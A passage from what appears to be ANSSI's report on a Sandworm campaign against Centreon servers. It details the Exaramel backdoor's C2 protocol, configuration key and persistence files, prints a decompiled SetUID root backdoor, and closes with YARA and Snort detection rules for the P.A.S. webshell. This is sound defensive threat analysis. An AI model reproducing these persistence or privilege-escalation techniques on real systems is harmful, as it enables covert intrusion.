- 1. **Exaramel** creates a UNIX socket /tmp/.applocktx. This socket is not used to communicate but only to avoid concurrent executions of **Exaramel**. If the socket creation fails with an error code stating that the local address is already in use, **Exaramel** halts its execution and writes to the standard output: App has already started!
- 2. **Exaramel** sets a handler for the following signals: SIGINT, SIGTERM, SIGQUIT and SIGKILL. The handler terminates the **Exaramel** process.
- 3. **Exaramel** reads its configuration file. More details about this behaviour are available in Section 2.2.2.4.
- 4. **Exaramel** checks if a persistence method is activated. If this is not the case, **Exaramel** tries to become persistent. More details about this behaviour are available in Section 2.2.2.8.

#### *Main loop*

The main loop body can be summed up in four steps:

- 1. **Exaramel** contacts its Command and Control server to get a list of tasks to execute.
- 2. **Exaramel** runs the tasks it received. Some might run in the background indefinitely.
- 3. **Exaramel** contacts its Command and Control server to get the time interval it is supposed to spend suspended without contacting the server.
- 4. **Exaramel** suspends itself until the end of the time interval.

A detailed description of this loop is presented in figure 2.9.

<span id="page-12-0"></span>

Fig. 2.9: Detailed execution flow of **Exaramel** main loop.

#### *Command line arguments*

**Exaramel** accepts an optional command line argument. It can take two values.

- delete: **Exaramel** self-deletes. It uninstall its persistence, deletes its configuration file and stops its execution.
- status: at the end of each main loop iteration, **Exaramel** prints a summary of its internal state on the standard output.

#### **2.2.2.4 Configuration**

**Exaramel** stores its configuration in a file named configtx. json in the folder \$EXARAMEL\_DIR. This file is encrypted using the RC4 algorithm and the key odhyrfjcnfkdtslt. Once decrypted, the file is in a JSON format. Its specification is given below in GO syntax.

```
1 Config struct {
2 // URLs server list
3 Hosts []string
4 // Proxy HTTP URL to connect to servers (optional)
5 Proxy string
6 // EXARAMEL version
7 Version string
8 // UUID, used probably to identify an Exaramel instance
      Guid string
10 // Time span of the last run pause between two mails loop run.
11 // This field is updated before each execution pause.
12 Next int64
13 // Date when EXARAMEL last paused its execution
14 Datetime string
15 // Timeout value given to HTTP/HTTPS implementation
16 Timeout int
17 // Time during which EXARAMEL paused its execution between two
18 // main loop iterations. This field is used when EXARAMEL
19 // fails to get a time interval from its control server.
20 Def int64
21 }
```
During the initialisation phase, **Exaramel** tries to read its configuration file. If it fails, it uses its default configuration and creates a new configuration file. The default configuration is given below:

```
1 \quad \text{f}2 "Hosts":["https://$DEFAULT\_SERVER_IP/api/v1"],
\sum_{i=1}^3 "Proxy":"",
4 "Version":"1",
5 "Next":20,
6 "Datetime":"",
7 "Timeout":30,
8 "Def":20
9 }
```
When the default configuration is used, the GUID field is generated with the uuid GO package.

A the end of the main loop run, the configuration is rewritten to the same file. It is deleted when **Exaramel** selfdeletes.

#### **2.2.2.5 Tasks lists**

- App.Delete
	- **–** Description: **Exaramel** self-deletes. It uninstalls the persistence, deletes its configuration file and stops itself.
	- **–** Argument: none.
- App.SetServer
	- **–** Description: adds a server URL to the configuration field Hosts. The new URL is added at the beginning of the list



- **–** Argument: server URL.
- App.SetProxy
	- **–** Description: sets a new value for the configuration field Proxy.
	- **–** Argument: proxy URL.
- App.SetTimeout
	- **–** Description: sets a new value for the configuration field Timeout.
	- **–** Argument: timeout in seconds.
- App.Update
	- **–** Description: downloads a file from the Command and Control server, replace the current binary with it, runs it and halts itself.
	- **–** Argument: filename of the new **Exaramel** version.
- IO.ReadFile
	- **–** Description: copies a file from **Exaramel** host to Command and Control server.
	- **–** Argument: file path on the **Exaramel** host.
- IO.WriteFile
	- **–** Description: copies a file from Command and Control server to **Exaramel** host.
	- **–** Argument: file path on the **Exaramel** host.
- OS.ShellExecute
	- **–** Description: runs a shell command and sends a copy of both standard and error output to the Command and Control server.
	- **–** Argument: shell command.

#### **2.2.2.6 Reports**

Once the task is run, **Exaramel** produces a report with no particular formatting rules. These reports are sent to the Command and Control server either once the task ends or when the main loop starts again.

Most reports are saved to files before being sent to the Command and Control server. Report files are created in the \$EXARAMEL\_DIR folder and are named \$TASK\_ID.rep where \$TASK\_ID is the numeric identification of the task.

When a report is succesfully sent, the corresponding file is deleted. However, if it fails, the file is kept and **Exaramel** will try to send it again at the start of each main loop run.



**Exaramel** does not keep internally a list of reports waiting to be sent. At the beginning of the main loop, **Exaramel** tries to send reports in bulk to its Command and Control server. In order to list these files, **Exaramel** lists the directory \$EXARAMEL\_DIR and all its subdirectory recursively in order to find report files. **Exaramel** considers that a file is a report if its name contains the regular expression .rep.

#### **2.2.2.7 Communication**

**Exaramel** communicates with its Command and Control server using HTTPS. To do so it uses the standard library of the GO language. **Exaramel** does not check the certificate exposed by the server. Data exchanged through HTTPS are mostly formatted in JSON but not exclusively.

**Exaramel** tries to reach each of the server specified in the configuration (Hosts field) until it finds one that responds to its request, without checking the HTTP status code. This server will become its Command and Control server. Further communications will be sent only to this server.

**Exaramel** uses six different types of requests to communicate with its Command and Control server. They are detailed below.

#### *Get Authorization*

It is the first request run by **Exaramel**. It is used to identify an active server within the configuration list. **Exaramel** runs a POST request to \$SERVER\_URL/auth/app. The following information is sent (percent-encoded) in the body of the POST request.

- guid: \$EXARAMEL\_GUID.
- whoami: result of the shell command whoami.
- platform: result of the shell command uname -a.
- version: version number (configuration field Version).
- generation: hardcoded and set to 1.

The server is expected to respond either with a RespAuth or with a RespError structure, both in JSON.

```
1 RespAuth struct{
2 Auth struct {
          3 GUID string `json:"guid"`
4 AuthResult int `json:"auth_result"`
5 } `json:"response"`
6 }
7
8 RespError struct{
      9 Error struct {
10 Code uint32 `json:"error_code"`
11 Message string `json:"error_msg"`
12 } `json:"response"
13 }
```
An answer is considered positive if Auth.AuthResult is set to 1. But in practice, the server answer does not have much impact. If the server answers, it will be chosen by **Exaramel** as its Command and Control server.

As described on the left part of figure 2.9, if **Exaramel** receives an error to any other type of request, it will try to find a new Command and Control server.

#### *Send Report*

In order to send a report to its Comm[and](#page-12-0) and Control server, **Exaramel** uses a POST request to the url \$SERVER\_- URL/tasks.report/. The body request is encoded in multipart/form-data. It contains three parts named file, guid et task\_id.

The server is expected to respond either with a Reports or with a RespError structure, both in JSON.



```
1 Reports struct{
2 Response struct {
          3 ID string `json:"guid"`
4 CommandID string `json:"id"`
          5 Status int `json:"status"`
6 } `json:"response"`
7 }
```
If the answer is positive, the field Response.Status is set to 1.

#### *Get Tasks*

in order to get new tasks from its Command and Control server, **Exaramel** runs a GET request to \$SERVER\_- URL/tasks.get/\$EXARAMEL\_GUID.

The server is expected to respond either with a Tasks or with a RespError structure, both in JSON.

```
1 Tasks struct{
2 // Liste de tâches
3 Response []TaskResponse `json:"response"`
4 }
5
6 type TaskResponse struct{
7 // Task identification
8 ID uint32 `json:"id"`
       9 // Task type, e.g. "OS.ShellExecute" or "IO.ReadFile"
10 Method string `json:"metod"`
11 // Optional argument needed for some tasks
12 Arguments string `json:"arguments"`
13 // Not used
14 Attachment int `json:"attachment"`
15 // Only for "OS.ShellExecute" task. If the field is non zero, the shell process
16 // will be run in the background.
17 AnswerWait int `json:"answer_wait"`
18 // No real impact in task processing
19 DoAsync int `json:"answer_async"`
20 // If the field is non zero, the report will be sent as soon as the task ends
21 AnswerImmediately int `json:"answer_immediately"`
22 // Max task duration. Once it is reached the task
23 // is left in the background and a report is produced.
24 WaitOutputTime int `json:"wait_output_time"`
25 }
```
*Commentary: When a shell command runs in the background (AnswerWait == 0 or WaitOutputTime is over), data written to standard and error outputs are lost.*

#### *Get File*

In order to download a file from its Command and Control server, **Exaramel** runs a GET request to \$SERVER\_- URL/attachment.get/EXARAMEL\_GUI/\$FILE\_ID. The file identification number, which is noted in this analysis \$FILE\_ID, is always equal to the corresponding task identification number.

The server is expected to respond either directly with the file in the response body, or with a JSON formated RespError structure.

#### *Get Interval*

In order to get from the Command and Control server the time interval during which it is supposed to suspend its execution between two main loop runs, **Exaramel** executes a GET to \$SERVER\_URL/time.get/\$EXARAMEL\_GUID.

The server is expected to respond either with a Intervals or with a RespError structure, both in JSON.



Most of the fields of the Intervals structure are parts of a *crontab* expression. The cron package mentioned before is used to analyse this structure's fields in order to set the date of the next communication *rendez-vous*.

*Commentary: It is the only use of the cron package. It is not used by persistence methods.*

#### *Send Next Time*

After resolving the date at which it has to contact the Command and Control server, **Exaramel** sends it to the server. **Exaramel** runs a POST request to \$SERVER\_URL/time.set. The following information is sent (percent-encoded) in the body of the POST request.

- guid: \$EXARAMEL\_GUID.
- next connection: time span in seconds during which **Exaramel** will suspend its execution (configuration field Next).

The server answers with either a NextTime or a RespError structure, both in JSON.

```
1 type NextTime struct{
2 Response struct {
3 ID string `json:"id"`
         4 Status int `json:"status"`
5 } `json:"response"`
6 }
```
The server's response is ignored by **Exaramel**.

*Commentary: It can be noted that Exaramel authors probably mistook the proxy URL (Proxy configuration field) with the server URL in this request. The server URL is used instead of the proxy URL. The Command and Control server might never receive this request.*

#### **2.2.2.8 Persistence**

When **Exaramel** starts, it checks if its persistence is active. If this is not the case, it scans its running environment (running privileges and startup system) and tries to persist. The persistence is deleted when **Exaramel** self-deletes. Several methods are used depending on the running environment. Theys are listed below.



#### *Exaramel is not run by root*

- Installation: **Exaramel** adds two entries to the user *crontab*, one that restarts **Exaramel** every minute (\*/1 \* \* \* \* ) and another one that starts **Exaramel** at the system start (@reboot).
- Deletion: **Exaramel** deletes every entries of the user's *crontab*.
- Check: **Exaramel** searches for \$EXARAMEL\_PATH in the *crontab* entries of the user.

*Commentary: This persistence method is the only one that was seen by ANSSI during this campaign.*

#### *Exaramel is run by root and the startup system is systemd*

- Installation: **Exaramel** creates the file /etc/systemd/system/syslogd.service, enables the new unit (systemctl enable syslogd.service) and reloads the systemd manager configuration (systemctl daemon-reload). At this time, the new unit is not active. It means that if **Exaramel** stops, it will not be restarted until the next time system reboot.
- Deletion: **Exaramel** disables the unit (systemctl disable syslogd.service) then deletes the file /etc/ systemd/system/syslogd.service, reloads several time the systemd manager daemon (systemctl daemon-reload) and stops the unit (systemctl stop syslogd.service). Every *crontab* entries of the root user are also deleted.
- Check: **Exaramel** tests if the file /etc/systemd/system/syslogd.service exists.

The content of the file /etc/systemd/system/syslogd.service is given below.

```
1 [Unit]
2 Description=Syslog daemon
3
4 [Service]
5 WorkingDirectory=$EXARAMEL_DIR
6 ExecStartPre=/bin/rm -f /tmp/.applocktx
   ExecStart=$EXARAMEL_PATH
8 Restart=always
9
10 [Install]
11 WantedBy=multi-user.target
```
*Exaramel is run by root and the startup system is upstart*

- Installation: **Exaramel** creates the file /etc/init/syslogd.conf.
- Deletion: **Exaramel** deletes the file /etc/init/syslogd.conf and runs the shell command stop syslogd. Every *crontab* entries of the root user are also deleted.
- Check: **Exaramel** checks if the file /etc/init/syslogd.conf exists.

The content of the file /etc/init/syslogd.conf is given below.

```
1 start on runlevel [2345]
2 stop on runlevel [06]
3
4 respawn
5
6 script
   rm -f /tmp/.applocktx
   8 chdir $EXARAMEL_DIR
   exec $EXARAMEL_PATH
10 end script
```


*Exaramel is run by root and the startup system is SystemV*

- Installation: **Exaramel** creates the file /etc/init.d/syslogd and runs the commands update-rc.d syslogd defaults and update-rc.d syslogd enable.
- Deletion: **Exaramel** deletes the file /etc/init.d/syslogd and runs the commands update-rc.d -f syslogd remove and update-rc.d syslogd disable. Every *crontab* entries of the root user are also deleted.
- Check: **Exaramel** checks if the file /etc/init.d/syslogd exists.

The content of the file /etc/init.d/syslogd is given below.

```
1 #!/bin/sh
2 ### BEGIN INIT INFO
   3 # Provides: syslogd
   4 # Required-Start: $network $local_fs
   5 # Required-Stop:
6 # Default-Start: 2 3 4 5
   7 # Default-Stop: 0 1 6
   8 # Short-Description: Syslog service for monitoring
   9 ### END INIT INFO
10
11 rm -f /tmp/.applocktx && cd $EXARAMEL_DIR && exec $EXARAMEL_PATH &
```
*Exaramel is run by root and the startup system is FreeBSD rc*

- Installation: there is no specific installation method for this startup system. By default, the first installation method based on *crontab* is used (first described method). However it is possible that the intrusion set uses a second persistence methods specific to FreeBSD rc. However it is not implemented in EXARAMEL.
- Deletion: **Exaramel** deletes the file /etc/rc.d/syslogger/ as well as all lines of /etc/rc.conf that contains syslogger\_enable. Every *crontab* entries of the root user are also deleted.
- Check: **Exaramel** checks if the file /etc/rc.d/syslogger exists.

The content of the file /etc/rc.d/syslogger is not known.

*Exaramel is run by root but the startup system is not known*

The persistence method based on *crontab* (first described method) is used by default.

### **2.2.3 Backdoor versions**

<span id="page-19-0"></span>Before march 2018, ANSSI identified the existence of an unencrypted configuration file named config. json at the same time of a socket file /tmp/.applock. However, the file /tmp/.applock was also found subsequently to the presence of the file /tmp/.applocktx. At least three versions seem to exists:



*Commentary: Even if this version timeline is not entirely coherent, it does suggest several evolutions of the backdoor, including during the intrusion.*

## 2.3 "SetUID" binary

<span id="page-20-0"></span>An additional binary was identified with *SetUID* functionnalities on the path /bin/backup. It offers the execution of a list of commands with high privileges. The decompiled code is noted below.

```
1 int __cdecl main(int argc, const char **argv, const char **envp){
2 \qquad \qquad setuid(0);
       3 system("/usr/share/centreon/www/include/tools/check.sh");
4 return 0;
5 }
```
This binary runs the content of the check.sh file as the system root user. This file can be edited by the user apache.

## **3 Infrastructure**

<span id="page-20-1"></span>ANSSI's investigation identified two infrastructure clusters used by the intrusion set.

- Anonymisation: the intrusion set uses common VPN services in order to connect to webshells;
- Command and Control: the intrusion set uses a separate set of servers to manage C2 communications with the malwares.

## 3.1 Anonymisation infrastructure

<span id="page-20-2"></span>Most of the IP adresses that connected to the webshells belonged to following public or commercial anonymisation services:

- TOR network;
- PRIVATEINTERNETACCESS (VPN) network;
- EXPRESSVPN network;
- VPNBOOK network.

Other IP adresses could not be linked to public or commercial anonymisation infrastructure.

### 3.2 Command and Control infrastructure

<span id="page-20-3"></span>**Exaramel** Command and Control servers are directly contacted by the malware through their IP adresses on the port 443 using the HTTPS protocol. They are most probably entirely controlled by the intrusion set.



## **4 Technics, tactics and procedures**

<span id="page-21-0"></span>The campaign technics, tactics and procedures are listed below:



## **5 Links with the intrusion set Sandworm**

<span id="page-21-1"></span>*Commentary: An intrusion set is the sum of tools, tactics, technics, procedures and characteristics used by one or more actors within one or more campaigns. It should not be confused with a threat actor which consists in peoples or organisations.*

The webshell **P.A.S.** was freely available on the developer's website. As such, it was accessible to multiple threat actors. Taken independantly, it is not an indicator that allows a link to an intrusion set.

**Linux/Exaramel** has already been analysed by ESET. They noted the similarities between this backdoor and **Industroyer** that was used by the intrusion set TeleBots, also known as *Sandworm* [7]. Even if this tool can be easily reused, the Command and Control infrastructure was known by ANSSI to be controlled by the intrusion set.

Generally speaking, the intrusion set *Sandworm* is known to lead consequent intrusion campaigns before focusing on specific targets that fits its strategic interests within the victims pool. The cam[pa](#page-37-0)ign observed by ANSSI fits this behaviour.

## **6 Recommandations**

## <span id="page-22-0"></span>6.1 Patch applications

<span id="page-22-1"></span>Applications vulnerabilities are often corrected by the editors. It is therefore recommanded to update applications as soon as vulnerabilities are public and corrective patches are issued. This is especially imperative for critical systems such as monitoring systems.

## 6.2 Limit monitoring systems external exposure

<span id="page-22-2"></span>Monitoring systems such as **Centreon** need to be highly intertwined with the monitored information system and therefore are a prime target for intrusion sets seeking lateralisation. It is recommanded either not to expose these tools' web interfaces [2] to Internet or to restrict such access using non-applicative authentication (TLS client certificate, *basic* authentication on the web server).

## 6.3 Server hard[en](#page-37-8)ing

<span id="page-22-3"></span>If a monitoring systems is exposed, it is recommended to harden the Linux server hosting these tools using the **Renforcé** profile of the guide RECOMMANDATIONS DE CONFIGURATION D'UN SYSTÈME GNU/LINUX [1].

It is also recommended to export web server logs and to store them for at least one year.



## **7 Detection methods**

<span id="page-23-0"></span>*Commentary: Yara rules are also available in the attached file.*

## 7.1 P.A.S. webshell detection

### **7.1.1 YARA rules**

<span id="page-23-2"></span><span id="page-23-1"></span>This first yara rule was designed to identify a file containing the webshell **P.A.S.**. It is based on a public rule written in 2016 by US-CERT in the document JAR-16-20296A [6] within *Grizzly Steppe* reports. It was slightly modified to account for different character chains or file size limits.

Code Source 7.1: **P.[A](#page-37-9).S.** webshell detection

```
1 rule PAS_webshell {
2
       meta:
4 \quad \text{author} = \text{''FR/ANSSI/SD0''}5 description = "Detects P.A.S. PHP webshell - Based on DHS/FBI JAR-16-2029 (Grizzly
            ,→ Steppe)"
6 TLP = "White"
7
8 strings:
9
10 $php = "<?php"
\texttt{1}\qquad \qquad \texttt{\$base64decode = } \verb|/= 'base' \.\, \verb|(\d+(\ast|\backslash/)\d+ \backslash). '_de' \.\, 'code' /\,12 $strreplace = "(str_replace("
$\text{md5} = "substr(md5(\text{strrev}(\text{\$} " nocase14 $gzinflate = "gzinflate"
$cookie = "COOKIE"16 $isset = "isset"
17
18 condition:
19
20 (filesize > 20KB and filesize < 200KB) and
21 \text{#cookie} == 2 and
22 #isset == 3 and
23 all of them
24 }
```
Sandworm intrusion set campaign targeting Centreon systems

Code Source 7.2: Detection of Zip archives created by **P.A.S.**

```
1 rule PAS_webshell_ZIPArchiveFile {
2
3 meta:
4 author = "FR/ANSSI/SDO"
5 description = "Detects an archive file created by P.A.S. for download operation"
F = "White"7
8 strings:
          \ = /Archive created by P\.A\.S\. v.{1,30}\nHost: : .{1,200}\nDate :
          ,→ [0-9]{1,2}-[0-9]{1,2}-[0-9]{4}/
10
11 condition:
12 all of them
13 }
```
Code Source 7.3: Detection of PERL network scripts created by **P.A.S.**

```
1 rule PAS_webshell_PerlNetworkScript {
\overline{2}3 meta:
4 author = "FR/ANSSI/SDO"
5 description = "Detects PERL scripts created by P.A.S. webshell to supports network
          ,→ functionnalities"
F = "White"7
8 strings:
9 $pl_start = "#!/usr/bin/perl\n$SIG{'CHLD'}='IGNORE'; use IO::Socket; use FileHandle;"
10 $pl_status = "$o=\" [OK]\";$e=\" Error: \""
11 $pl_socket = "socket(SOCKET, PF_INET, SOCK_STREAM,$tcp) or die print \"$l$e$!$l"
12
13 $msg1 = "print \"$1 		 OK! I\\'m successful connected.$1\""
14 $msg2 = "print \"$l OK! I\\'m accept connection.$l\""
15
16 condition:
17 filesize < 6000 and
18 ($pl_start at 0 and all of ($pl*)) or
19 any of ($msg*)
20 }
```
Sandworm intrusion set campaign targeting Centreon systems Code Source 7.4: Detection of SQL files created by **P.A.S.**

```
1 rule PAS_webshell_SQLDumpFile {
2
3 meta:
         author = "FR/ANSSI/SDO"5 description = "Detects SQL dump file created by P.A.S. webshell"
F = "White"7
8 strings:
         $ = "-- [ SQL Dump created by P.A.S. ] --"
10
11 condition:
12 all of them
13 }
```
#### **7.1.2 Network detection**

The URL allowing to connect to the webshell is http://<IP>/centreon/search.php. It is not a classic **Centreon** URL path. Valid connections to this URL can be considered malicious.

#### <span id="page-25-0"></span>**7.1.2.1 Specific value used for password detection**

As detailed in the webshell decryption analysis, each request to the webshell needs to transfer the password, either through a *cookie* if the user was already logged in, or through the login form. It is possible to detect a characteristic field used to transfer the password, as suggested by the following Snort rules.

```
1 alert tcp any any -> any any ( sid:2000211001; msg: "P.A.S. webshell - Password cookie"; \
2 flow:established; content:"g__g_="; http_cookie; offset:0; )
4 alert tcp any any -> any any (sid:2000211002; msg::"P.A.S. webshell - Password form var"; \ \5 flow:to_server,established; content:"POST"; http_method; \
6 content:"g__g_="; http_cookie; http_client_body; offset:0; )
```
#### **7.1.2.2** POST **request parameters for forms**

#### *Explorer webshell operations*

The different operations allowed by the Explorer menu and the combination of POST parameters used by its forms are summarised in the table 7.2.

3



#### Sandworm intrusion set campaign targeting Centreon systems



Table 7.1: POST parameters associated with Explorer menu operations

#### Where:

- fe is *File Explorer* ;
- fdw is *File Download* ;
- fcf is *File Copy File* ;
- fm is *File Move* ;
- fd is *File Delete* ;
- fc is *File Collection* ;
- fdwa is *File Download Action* ;
- fca is *File Copy Action* ;
- fma is *File Move Action* ;
- et fda is *File Delete Action*.

The following Snort rules allow to identify these parameters.

```
alert tcp any any -> any any (sid:2000210001; msg::"P.A.S. webshell - Explorer - download,→ file"; \
2 flow:to_server,established; content:"POST"; http_method; \
       3 content:"fe=&fdw=%2F"; http_client_body; offset:0)
4
5 alert tcp any any -> any any ( sid:2000210002; msg:"P.A.S. webshell - Explorer - copy file";
    ,→ \
6 flow: to server, established; content: "POST"; http method; \setminuscontent:"fe=&fcf=%2F"; http_client_body; offset:0)
8
   alert tcp any any -> any any ( sid:2000210003; msg: "P.A.S. webshell - Explorer - move file";
    ,→ \
10 flow:to_server,established; content:"POST"; http_method; \
11 content:"fe=&fm=%2F"; http_client_body; offset:0)
12
13 alert tcp any any -> any any ( sid:2000210004; msg: "P.A.S. webshell - Explorer - del file"; \
14 flow:to_server,established; content:"POST"; http_method; \
15 content:"fe=&fd=%2F"; http_client_body; offset:0)
16
17 alert tcp any any -> any any ( sid:2000210005; msg:"P.A.S. webshell - Explorer - multi file
    ,→ download"; \
18 flow: to_server, established; content: "POST"; http_method; \
19 content:"fe=&fc%5B%5D=%2F"; http client body; offset:0; \setminus20 content:"&fdwa=Download"; http_client_body; )
21
```
Sandworm intrusion set campaign targeting Centreon systems

```
22 alert tcp any any \rightarrow any any ( sid:2000210006; msg:"P.A.S. webshell - Explorer - multi file
    ,→ copy"; \
